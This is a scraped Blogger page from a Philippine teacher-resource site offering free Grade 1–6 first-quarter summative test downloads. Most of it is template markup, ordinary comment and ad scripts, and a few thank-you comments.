style="margin: 0px;"><font color="#000000" face="inherit">STRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.</font></div><div style="margin: 0px;"><font color="#000000" face="inherit">Please download your copies. We don't entertain emails.</font></div><div style="margin: 0px;"><br /></div><div style="margin: 0px;"><font color="#000000" face="inherit"><br /></font></div><h3 style="margin: 0px;"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/11/summative-test-grade-1-all-subjects-q1.html" target="_blank">GRADE 1</a></span></div><font color="#000000" face="inherit"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/10/summative-test-grade-2-q1.html" target="_blank">GRADE 2</a></span></div></font><font color="#000000" face="inherit"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/10/summative-test-grade-3-all-subjects-q1.html" target="_blank">GRADE 3</a></span></div></font><font color="#000000" face="inherit"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/10/summative-test-grade-4-all-subjects-q1.html" target="_blank">GRADE 4</a></span></div></font><font color="#000000" face="inherit"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/10/summative-test-grade-5-q1-all-subjects.html" target="_blank">GRADE 5</a></span></div></font><font color="#000000" face="inherit"><div style="text-align: center;"><span style="font-family: inherit; font-size: 16px;"><a href="https://www.theteacherscraft.com/2020/11/summative-test-grade-6-all-subject-q1.html" target="_blank">GRADE 6</a></span></div><div><br /></div></font></h3></div></div></div></div></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</span>
<img alt='Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s72-c/SUMMATIVE2ND.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>The Teachers Craft PH</span>
              on 
              <span class='dtreviewed'>
November 29, 2020
<span class='value-title' title='November 29, 2020'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.theteacherscraftph.link/search/label/SUMMATIVE' rel='tag'>SUMMATIVE</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html&title=Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html&title=Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html&title=Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html&title=Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg&description=    Summative Test GRADE 1-6 Q1  FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>SUMMATIVE</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.theteacherscraftph.link/2020/12/new-normal-e-class-record-grades-1-10.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/s320/SUMMATIVE2ND.jpg' itemprop='url'/>
</div>
<meta content='The Teachers Craft PH' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<script>
//<![CDATA[


$(document).ready(function() {
    $('.post-outer .post img:eq(0)').each(function() {
        var image = $(this);
        var src = image.attr("src").replace("s200","s1600").replace("s320","s1600").replace("s400","s1600").replace("s640","s1600").replace("default.jpg","maxresdefault.jpg");
        var imgtag = $('<img src="' + src + '" />');
        imgtag.appendTo(".bckpic");
        $(this).parent().remove()
    })
});

//]]></script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2790812154789008261"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17631126516795088349" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html?showComment=1606829796846#c2790812154789008261">December 1, 2020 at 5:36&#8239;AM</a></span></div><p class="comment-content">thank you po<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2790812154789008261">Reply</a><span class="item-control blog-admin blog-admin pid-500795460"><a target="_self" href="https://www.blogger.com/comment/delete/3299252258884481750/2790812154789008261">Delete</a></span></span></div><div class="comment-replies"><div id="c2790812154789008261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2790812154789008261-ra" class="thread-chrome thread-expanded"><div></div><div id="c2790812154789008261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2790812154789008261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2790812154789008261-ce"></div></li><li class="comment" id="c995335985414680195"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18084617668078194181" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html?showComment=1606973788017#c995335985414680195">December 2, 2020 at 9:36&#8239;PM</a></span></div><p class="comment-content">Thank you so much.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="995335985414680195">Reply</a><span class="item-control blog-admin blog-admin pid-1929452477"><a target="_self" href="https://www.blogger.com/comment/delete/3299252258884481750/995335985414680195">Delete</a></span></span></div><div class="comment-replies"><div id="c995335985414680195-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c995335985414680195-ra" class="thread-chrome thread-expanded"><div></div><div id="c995335985414680195-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="995335985414680195">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c995335985414680195-ce"></div></li><li class="comment" id="c754085325627522185"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12731297533717871685" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html?showComment=1608203356254#c754085325627522185">December 17, 2020 at 3:09&#8239;AM</a></span></div><p class="comment-content">Thank you po</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="754085325627522185">Reply</a><span class="item-control blog-admin blog-admin pid-1269511215"><a target="_self" href="https://www.blogger.com/comment/delete/3299252258884481750/754085325627522185">Delete</a></span></span></div><div class="comment-replies"><div id="c754085325627522185-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c754085325627522185-ra" class="thread-chrome thread-expanded"><div></div><div id="c754085325627522185-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="754085325627522185">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c754085325627522185-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="12625571407703621"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3299252258884481750?po=12625571407703621&hl=en&saa=85391&origin=https://www.theteacherscraftph.link' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.theteacherscraftph.link/feeds/12625571407703621/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget AdSense' data-version='1' id='AdSense8'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2546676677"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Follow Us</h2>
<div class='widget-content'>
<div class='social-media-widget' id='hague_widget_social-2'>
<ul>
<li><a href='https://web.facebook.com/theteacherscraft/?modal=admin_todo_tour'><i></i>facebook<span>Follow</span></a></li>
<li><a href='http://plus.google.com'><i></i>Google+<span>Follow</span></a></li>
<li><a href='https://youtube.com/channel/UCgKfdaxfDrfcna8U-Y48l_Q'><i></i>youtube<span>Follow</span></a></li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.theteacherscraftph.link/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/05/'>May</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2025/02/'>February</a> (1)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2024/06/'>June</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2022/08/'>August</a> (7)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/06/'>June</a> (21)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/05/'>May</a> (33)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/04/'>April</a> (3)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/03/'>March</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/02/'>February</a> (4)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2021/01/'>January</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/12/'>December</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/11/'>November</a> (19)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/10/'>October</a> (2)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/08/'>August</a> (5)
      </li>
<li class='archivedate'>
<a href='https://www.theteacherscraftph.link/2020/06/'>June</a> (101)
      </li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://facebook.com'><i></i><span class='smg-label'>facebook</span></a>
<a href='mailto:acb@gmail.com'><i></i><span class='smg-label'>Email</span></a>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>
Find Us On Facebook
</h2>
<div class='widget-content'>
www.facebook.com/teacherscraft
</div>
<div class='clear'></div>
</div>
<div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content menu'>
<ul>
<li><a href='https://www.theteacherscraftph.link/'>Home</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3299252258884481750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.theteacherscraftph.link");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget AdSense' data-version='1' id='AdSense7'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- theteacherscraftph_sidebar2_AdSense7_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3713441908410465"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2876520174"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjT-CfV6Axu33UNA2C8p-W_n3Azrfc1S3Jm21GgXKxeXwTXfKC8dBbn5zPVU_i3vuXRAO04bSYccpxq32gbGzD6ZVN7COHGp7SxMugYln9zqfoZvv1mPn0WF_Ekrxyjl-7MzHoSyBR4By1m/w72-h72-p-k-no-nu/core+values.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/deped-mission-visioncore-values.html'>DEPED Mission. Vision.Core Values</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these DEPED Mission. Vision.Core Values Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioWWvKkGqTpAElUl2wQslvWf5zTSxyWRQXNWXV1MifISwAJgJFQ0DRMDIsqWiau4L0aTnY9RhkN4AE4lgxcBdcZ3EMwp-VtT4CTwCTMckGqBtRxiFys2S3oncC7RvzESerByk01iPo773Y/w72-h72-p-k-no-nu/monthly.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/updated-new-design-monthly-celebrations.html'>Updated New Design Monthly Celebrations</a></div>
<div class='item-snippet'>&#160; &#160; Download for Free these Monthly Celebrations Posters in higher resolution for bigger printing. &#160;Reciprocally, we encourage you to show s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiF0LCi4L6qt2LCg7ilu7btiIrja9cw64AUeuS5q11pBs0JqNoRmMPH8KUXzXpicE18b-3ayLUReZFTkIlCa7dYxAptpfkbBC2dujurPJIfzMZnbBdaouUOxOud7K4oDkVfGLgRUvwgBcyC/w72-h72-p-k-no-nu/filipiniana.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/filipiniana-posters.html'>FILIPINIANA POSTERS</a></div>
<div class='item-snippet'>&#160;&#160; Download for Free these Lupang Hinirang, Panatang Makabayan, ang Panunumpa ng Katapatan sa Watawat ng Pilipinas Posters in higher resolut...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjb2lAzKhzgPqGfJSAh3FQI77gF-D4fc7ixOJhMldKs3XYcy-M9NpCqmZ0CZiSCueuEMossHrvjH-RfdnS7lWXJ6orvgrExVQHjbmnuzMuIPhi5Jh89RkGdxjly1UdUG3TnpbufD7NgAtMY/w72-h72-p-k-no-nu/SUMMATIVE2ND.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2020/11/summative-test-grade-1-6-q1-free.html'>Summative Test GRADE 1-6 Q1 FREE DOWNLOAD!</a></div>
<div class='item-snippet'>&#160; &#160; Summative Test GRADE 1-6 Q1 &#160;FREE DOWNLOAD! Distance learning as part of new normal have proven to be a challenging endeavor to the whol...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/diagnostic-tests-grade-i-vi-matatag.html'>DIAGNOSTIC TESTS GRADE I-VI- MATATAG VERSION ALL SUBJECTS</a></div>
<div class='item-snippet'>In education, a diagnostic test, or diagnostic assessment, is&#160; a type of pre-assessment that helps teachers determine students&#39; strength...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.theteacherscraftph.link/2025/05/modified-position-classification-and.html'>MODIFIED POSITION CLASSIFICATION AND COMPENSATION SCHEME AND SYSTEM OF CAREER PROGRESSION OF TEACHERS AND SCHOOL HEADS IN THE PUBLIC BASIC EDUCATION SYSTEM</a></div>
<div class='item-snippet'>&#160; The Expanded Career Progression System (ECPS) for public school teachers in the Philippines offers two main career paths:&#160; Classroom Teach...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.theteacherscraftph.link/2020/11/gaddrrmanti-bullyingndep-posters.html' target='_blank'>
